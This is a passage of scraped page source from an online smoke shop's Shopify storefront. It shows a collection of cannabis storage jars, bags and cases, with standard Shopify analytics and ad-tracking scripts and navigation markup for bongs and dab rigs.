Backpack","public_title":null,"sku":"BACKPACKBLK"}],"remote":false},{"id":7304708817077,"gid":"gid:\/\/shopify\/Product\/7304708817077","vendor":"ONGROK","type":"Storage","handle":"ongrok-smell-proof-mylar-bags","variants":[{"id":42319936061621,"price":1499,"name":"ONGROK Smell Proof Mylar Bags - 24 Pack \/ 4\"x6\"","public_title":"24 Pack \/ 4\"x6\"","sku":"MYLAR4X6-24PK"},{"id":42319936127157,"price":1499,"name":"ONGROK Smell Proof Mylar Bags - 100 Pack \/ 3\"x4\"","public_title":"100 Pack \/ 3\"x4\"","sku":"MYLAR3X4-100PK"},{"id":42319936159925,"price":1799,"name":"ONGROK Smell Proof Mylar Bags - 100 Pack \/ 4\"x6\"","public_title":"100 Pack \/ 4\"x6\"","sku":"MYLAR4X6-100PK"},{"id":42319936192693,"price":2499,"name":"ONGROK Smell Proof Mylar Bags - 100 Pack \/ 5\"x7\"","public_title":"100 Pack \/ 5\"x7\"","sku":"MYLAR5X7-100PK"}],"remote":false},{"id":7304712650933,"gid":"gid:\/\/shopify\/Product\/7304712650933","vendor":"ONGROK","type":"Storage","handle":"ongrok-child-proof-storage-jar","variants":[{"id":42319957098677,"price":2999,"name":"ONGROK Child Proof Storage Jar - 3pk \/ 180ml","public_title":"3pk \/ 180ml","sku":"CRJAR1GR-180ML3PK"},{"id":43074609578165,"price":3999,"name":"ONGROK Child Proof Storage Jar - 6pk \/ 80ml","public_title":"6pk \/ 80ml","sku":"CRJAR80ML-6PK"},{"id":43074611052725,"price":3499,"name":"ONGROK Child Proof Storage Jar - 2pk \/ 500ml","public_title":"2pk \/ 500ml","sku":"CRJAR500ML-2PK"},{"id":43074612527285,"price":2999,"name":"ONGROK Child Proof Storage Jar - 1pk \/ 1000ml","public_title":"1pk \/ 1000ml","sku":"CRJAR1GR1000ML-1PK"}],"remote":false},{"id":7387949957301,"gid":"gid:\/\/shopify\/Product\/7387949957301","vendor":"Blue Bus Fine Tools","type":"Storage","handle":"blue-bus-fine-tools-bunker-airtight-stash-jar","variants":[{"id":42581989458101,"price":1780,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Black \/ 160 ml","public_title":"Black \/ 160 ml","sku":"GM-B7VG-KVCE"},{"id":42581989556405,"price":2199,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Black \/ 265 ml","public_title":"Black \/ 265 ml","sku":"LS-RS5X-MWWH"},{"id":42581989654709,"price":2380,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Black \/ 500 ml","public_title":"Black \/ 500 ml","sku":"UB-92M8-BLIG"},{"id":42581989720245,"price":1780,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Silver \/ 160 ml","public_title":"Silver \/ 160 ml","sku":"2J-5JGB-JB4Q"},{"id":42581989818549,"price":2199,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Silver \/ 265 ml","public_title":"Silver \/ 265 ml","sku":"82-QH24-2EXV"},{"id":42581989884085,"price":2380,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Silver \/ 500 ml","public_title":"Silver \/ 500 ml","sku":"EB-31G0-BKBK"},{"id":42581989949621,"price":1780,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Light Blue \/ 160 ml","public_title":"Light Blue \/ 160 ml","sku":"TU-G842-9TDD"},{"id":42581990047925,"price":2199,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Light Blue \/ 265 ml","public_title":"Light Blue \/ 265 ml","sku":"84-Q6WO-RO53"},{"id":42581990113461,"price":2380,"name":"Blue Bus Fine Tools BUNKER Airtight Stash Jar - Light Blue \/ 500 ml","public_title":"Light Blue \/ 500 ml","sku":"RU-KNAX-Z3M3"}],"remote":false},{"id":7387953823925,"gid":"gid:\/\/shopify\/Product\/7387953823925","vendor":"Blue Bus Fine Tools","type":"Storage","handle":"blue-bus-fine-tools-bulldog-smell-proof-bag","variants":[{"id":42581998043317,"price":7990,"name":"Blue Bus Fine Tools BULLDOG Smell Proof Bag - Black","public_title":"Black","sku":"BULLDOG BLACK"},{"id":42581998076085,"price":7990,"name":"Blue Bus Fine Tools BULLDOG Smell Proof Bag - Yellow","public_title":"Yellow","sku":"YELLOE BULLDOG BLUE BUS"},{"id":42581998108853,"price":7990,"name":"Blue Bus Fine Tools BULLDOG Smell Proof Bag - Red","public_title":"Red","sku":"RED BULLDOG BLUE BUS"}],"remote":false},{"id":7459949936821,"gid":"gid:\/\/shopify\/Product\/7459949936821","vendor":"Ooze","type":"Storage","handle":"ooze-prizm-silicone-wrapped-glass-stash-jar","variants":[{"id":42908820275381,"price":1600,"name":"Ooze Prizm Silicone Wrapped Glass Stash Jar - Green","public_title":"Green","sku":"OOZ-1105"},{"id":42908820308149,"price":1500,"name":"Ooze Prizm Silicone Wrapped Glass Stash Jar - Black","public_title":"Black","sku":"OOZ-1104"},{"id":42908820340917,"price":1600,"name":"Ooze Prizm Silicone Wrapped Glass Stash Jar - Rasta","public_title":"Rasta","sku":"OOZ-1107"},{"id":42908820373685,"price":1500,"name":"Ooze Prizm Silicone Wrapped Glass Stash Jar - Blue","public_title":"Blue","sku":"OOZ-1106"}],"remote":false},{"id":7462317981877,"gid":"gid:\/\/shopify\/Product\/7462317981877","vendor":"High Five","type":"Storage","handle":"high-five-glass-iso-station","variants":[{"id":42916909678773,"price":2500,"name":"High Five Glass ISO Station - Amber","public_title":"Amber","sku":"GL-IS-AM"},{"id":42916909744309,"price":2500,"name":"High Five Glass ISO Station - Smoke","public_title":"Smoke","sku":"GL-IS-SM"},{"id":42916909711541,"price":2500,"name":"High Five Glass ISO Station - Clear","public_title":"Clear","sku":"GL-IS-CL"}],"remote":false},{"id":7482097238197,"gid":"gid:\/\/shopify\/Product\/7482097238197","vendor":"Bzz Box","type":"Storage","handle":"the-bzz-ritual-box","variants":[{"id":43070672339125,"price":2200,"name":"The Bzz Ritual Box","public_title":null,"sku":"BMINI001"}],"remote":false},{"id":7492869456053,"gid":"gid:\/\/shopify\/Product\/7492869456053","vendor":"Cloudious 9","type":"Storage","handle":"cloudious-9-stash9-mini-tabletop-storage","variants":[{"id":43104319570101,"price":1600,"name":"Cloudious 9 Stash9 Mini Tabletop Storage","public_title":null,"sku":"C9-Stash9-M"}],"remote":false},{"id":7515837825205,"gid":"gid:\/\/shopify\/Product\/7515837825205","vendor":"Daily High Club","type":"Storage","handle":"daily-high-club-dank-boy-paq-case","variants":[{"id":43182911455413,"price":699,"name":"Daily High Club Dank Boy PAQ Case","public_title":null,"sku":"500-DANK-BOY-CASE"}],"remote":false},{"id":7539065847989,"gid":"gid:\/\/shopify\/Product\/7539065847989","vendor":"Daily High Club","type":"Storage","handle":"daily-high-club-x-smokus-focus-comet","variants":[{"id":43236849909941,"price":1999,"name":"Daily High Club x Smokus Focus Comet","public_title":null,"sku":"500-SMOKUS-FOCUS-JAR"}],"remote":false},{"id":7593877602485,"gid":"gid:\/\/shopify\/Product\/7593877602485","vendor":"RAW","type":"Storage","handle":"raw-reserva-air-tight-stash-container","variants":[{"id":43416196645045,"price":1299,"name":"Reserva Air Tight Stash Container","public_title":null,"sku":"500-RAW-RESERVA"}],"remote":false},{"id":7619598057653,"gid":"gid:\/\/shopify\/Product\/7619598057653","vendor":"Revelry Supply","type":"Storage","handle":"revelry-supply-smell-proof-mini-backpack-the-shorty","variants":[{"id":43510743695541,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Leopard","public_title":"Leopard","sku":"LBMLP"},{"id":43510743728309,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Black","public_title":"Black","sku":"LBMBK"},{"id":43510743761077,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Green","public_title":"Green","sku":"LBMGR"},{"id":43510743793845,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Navy Blue","public_title":"Navy Blue","sku":"LBMNB"},{"id":43510743826613,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Crosshatch Grey","public_title":"Crosshatch Grey","sku":"LBMHG"},{"id":43510743859381,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Striped Dark Grey","public_title":"Striped Dark Grey","sku":"LBMSB"},{"id":43510743892149,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Ash","public_title":"Ash","sku":"LBMVAS"},{"id":43510743924917,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Smoke","public_title":"Smoke","sku":"LBMVSM"},{"id":43510743957685,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Camo","public_title":"Camo","sku":"LBMCBR"},{"id":43510743990453,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Southwest","public_title":"Southwest","sku":"LBMNM"},{"id":43510744023221,"price":6000,"name":"Revelry Supply Smell Proof Mini Backpack - The Shorty - Tie Dye","public_title":"Tie Dye","sku":"LBMTB"}],"remote":false},{"id":7627153965237,"gid":"gid:\/\/shopify\/Product\/7627153965237","vendor":"Revelry Supply","type":"Storage","handle":"revelry-supply-smell-proof-zippered-stash-bag-the-broker","variants":[{"id":43545217859765,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Leopard","public_title":"Leopard","sku":"LMZLP"},{"id":43545217892533,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Ash","public_title":"Ash","sku":"LMZVAS"},{"id":43545217925301,"price":4500,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Marine","public_title":"Marine","sku":"LMZVMR"},{"id":43545217958069,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Sage","public_title":"Sage","sku":"LMZVSG"},{"id":43545217990837,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Smoke","public_title":"Smoke","sku":"LMZVSM"},{"id":43545218023605,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Camo","public_title":"Camo","sku":"LMZCBR"},{"id":43545218056373,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Southwest","public_title":"Southwest","sku":"LMZNM"},{"id":43545218089141,"price":3000,"name":"Revelry Supply Smell Proof Zippered Stash Bag - The Broker - Tie Dye","public_title":"Tie Dye","sku":"LMZTB"}],"remote":false},{"id":7688373010613,"gid":"gid:\/\/shopify\/Product\/7688373010613","vendor":"Stündenglass","type":"Storage","handle":"stundenglass-travel-case","variants":[{"id":43739201110197,"price":14995,"name":"Stündenglass Travel Case","public_title":null,"sku":"SG2-CAS-STBK-02"}],"remote":false},{"id":7745696628917,"gid":"gid:\/\/shopify\/Product\/7745696628917","vendor":"The Clinger","type":"Storage","handle":"the-clinger-stage-2-holds-two","variants":[{"id":43916254380213,"price":1449,"name":"The Clinger - Stage Two Joint Case - Black","public_title":"Black","sku":"Clinger Stage 2 Black"},{"id":43916254412981,"price":1449,"name":"The Clinger - Stage Two Joint Case - Orange","public_title":"Orange","sku":"Clinger Stage 2 Orange"},{"id":43916254445749,"price":1449,"name":"The Clinger - Stage Two Joint Case - Green","public_title":"Green","sku":"Clinger Stage 2 Green"},{"id":43916254478517,"price":1449,"name":"The Clinger - Stage Two Joint Case - Pink","public_title":"Pink","sku":"Clinger Stage 2 Pink"},{"id":43916254511285,"price":1449,"name":"The Clinger - Stage Two Joint Case - Blue","public_title":"Blue","sku":"Clinger Stage 2 Blue"}],"remote":false},{"id":7703990665397,"gid":"gid:\/\/shopify\/Product\/7703990665397","vendor":"Art of Smoke","type":"Storage","handle":"travel-odor-proof-case","variants":[{"id":43793980489909,"price":2000,"name":"Art of Smoke Travel Odor Proof Case","public_title":null,"sku":"AOSCASE"}],"remote":false},{"id":7720564883637,"gid":"gid:\/\/shopify\/Product\/7720564883637","vendor":"Daily High Club","type":"Storage","handle":"joint-case","variants":[{"id":43848859975861,"price":1099,"name":"Daily High Club Joint Case","public_title":null,"sku":"500-HOOHNU-JOINT-CASE"}],"remote":false},{"id":7703990436021,"gid":"gid:\/\/shopify\/Product\/7703990436021","vendor":"Art of Smoke","type":"Storage","handle":"rosewood-doob-tube","variants":[{"id":43793979932853,"price":1500,"name":"Art of Smoke Rosewood Doob Tube","public_title":null,"sku":"AOSDOOB"}],"remote":false},{"id":7861823799477,"gid":"gid:\/\/shopify\/Product\/7861823799477","vendor":"Daily High Club","type":"Storage","handle":"dram-stasher-tube","variants":[{"id":44174443708597,"price":200,"name":"Dram Stasher Tube","public_title":null,"sku":"500-40-DRAM-STASHER-TWIST"}],"remote":false},{"id":4490459119699,"gid":"gid:\/\/shopify\/Product\/4490459119699","vendor":"GnarJars","type":"Storage","handle":"gnarjars-mini-multipurpose-stash-jar","variants":[{"id":31949725925459,"price":1499,"name":"GnarJars Mini Multipurpose Stash Jar - Standard","public_title":"Standard","sku":"GJM"},{"id":31949725958227,"price":1799,"name":"GnarJars Mini Multipurpose Stash Jar - With 10ft Hemp Wick","public_title":"With 10ft Hemp Wick","sku":"GJM-HW"},{"id":31949725990995,"price":1999,"name":"GnarJars Mini Multipurpose Stash Jar - With Terp Saver Lid","public_title":"With Terp Saver Lid","sku":"GJM-TS"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":406978824,"requestId":"870249fe-6718-4410-bc9b-7d6fea720d7b-1768623086"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":406978824,"requestId":"870249fe-6718-4410-bc9b-7d6fea720d7b-1768623086","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: storage","collectionName":"storage","collectionId":406978824,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection storage-stash-boxes-amp-containers-buy-now 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
